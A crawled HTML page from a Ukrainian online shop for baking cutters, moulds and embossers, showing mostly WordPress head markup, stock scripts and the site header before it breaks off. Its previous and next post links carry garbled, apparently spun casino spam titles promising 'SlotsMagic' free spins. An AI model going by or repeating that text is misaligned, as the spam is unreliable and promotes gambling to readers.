

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3d.km.ua/archives/3309
body_size: 63175
content:
<!doctype html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Search Help &#8211; Вирубки, молди, ембозери</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; стрічка" href="https://3d.km.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; Канал коментарів" href="https://3d.km.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; Search Help Канал коментарів" href="https://3d.km.ua/archives/3309/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3d.km.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://3d.km.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select3-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/jqueryui.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='np-frontend-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/css/frontend.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://3d.km.ua/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://3d.km.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.carousel.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.theme.default.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/css/jquery.sidr.dark.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-woocommerce-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/woocommerce.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='shopical-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/style.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #23282d;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 19:27:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Notifications":["\u0421\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","manyResults":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432: %d. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","itemSelected":"\u041e\u0431'\u0454\u043a\u0442 \u043e\u0431\u0440\u0430\u043d\u0438\u0439."};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='nova-poshta-js-js-extra'>
/* <![CDATA[ */
var NovaPoshtaHelper = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","textforcostcalc":"\u0420\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043e\u043a \u0432\u0430\u0440\u0442\u043e\u0441\u0442\u0456 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438","textforcostcalcafter":"(\u043e\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0443 \u0432\u0456\u0434\u0431\u0443\u0432\u0430\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u0456 \u043d\u043e\u0432\u043e\u0457 \u043f\u043e\u0448\u0442\u0438)","textforcostcalcen":"Delivery cost calculation","chooseAnOptionText":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0432\u0438\u0431\u0440\u0430\u043d\u043e","getRegionsByNameSuggestionAction":"get_regions_by_name_suggestion","getCitiesByNameSuggestionAction":"get_cities_by_suggestion","getWarehousesBySuggestionAction":"get_warehouses_by_suggestion","getCitiesAction":"nova_poshta_get_cities_by_area","getWarehousesAction":"nova_poshta_get_warehouses_by_city","markPluginsAsRated":"woo_shipping_with_nova_poshta_rated"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn/assets/js/nova-poshta.js?ver=1606150741' id='nova-poshta-js-js'></script>
<link rel="https://api.w.org/" href="https://3d.km.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://3d.km.ua/wp-json/wp/v2/posts/3309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3d.km.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://3d.km.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='PERHAPS YOU HAVE Tried out SlotsMagic Innovative gambling house? People Implement As well as Were Amazed! Attain 33 Freespins ONCE YOU' href='https://3d.km.ua/archives/3307' />
<link rel='next' title='PERHAPS YOU HAVE Sampled SlotsMagic Fashionable casino? We all Implement As well as I am Pleased! Purchase 33 Freespins ONCE YOU' href='https://3d.km.ua/archives/3312' />
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.5.2" />
<link rel="canonical" href="https://3d.km.ua/archives/3309" />
<link rel='shortlink' href='https://3d.km.ua/?p=3309' />
<link rel="alternate" type="application/json+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F3309" />
<link rel="alternate" type="text/xml+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F3309&#038;format=xml" />


<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 1.8.10" />

<link rel="pingback" href="https://3d.km.ua/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 30px;
            }
                         body .aft-header-background.data-bg:before {
                 content: "";
                 position: absolute;
                 left: 0;
                 right: 0;
                 top: 0;
                 bottom: 0;
                 background: rgba(0,0,0,0.5);
             }
                        body.home .header-style-2.aft-transparent-header .cart-shop, body.home .header-style-2.aft-transparent-header .account-user a, body.home .header-style-2.aft-transparent-header .open-search-form, body.home .header-style-2.aft-transparent-header .aft-wishlist-trigger, body.home .header-style-2.aft-transparent-header .main-navigation .menu > li > a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-title a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-description,    
            body .header-left-part .logo-brand .site-title a,
            body .header-left-part .logo-brand .site-title a:hover,
            body .header-left-part .logo-brand .site-title a:visited,
            body .header-left-part .logo-brand .site-description,
            body .header-style-3 .header-left-part .account-user a,
            body .header-style-3 .header-left-part .account-user a:visited,
            body .header-style-3 .header-left-part .account-user a:hover {

                color: #ffffff;
            }

                    </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://3d.km.ua/wp-content/uploads/2019/05/новое-дерево_18_.jpg"); background-position: center center; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3309 single-format-standard custom-background theme-shopical woocommerce-no-js default-content-layout full-width-content woocommerce-active woocommerce elementor-default">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                                                    <div class="top-bar-left  col-60">
                                <ul class="top-bar-menu">
                                                                            <li>
                                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                                            <span>Хмельницький</span>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-phone-square" aria-hidden="true"></i>
                                            <a href="tel:+38(098)728-22-77">
                                                +38(098)728-22-77                                            </a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-envelope" aria-hidden="true"></i>
                                            <a href="mailto:max@3d.km.ua">max@3d.km.ua</a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                                            <span>8:00-23:00</span>
                                        </li>
                                                                    </ul>
                            </div>
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">
                                <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  data-bg"
             data-background="https://3d.km.ua/wp-content/uploads/2019/05/cropped-maple.jpg">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                                                            <h3 class="site-title"><a href="https://3d.km.ua/"
                                                          rel="home">Вирубки, молди, ембозери</a></h3>
                                                            <p class="site-description">3D &#8211; довершеність, доступність, довговічність</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
            
                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
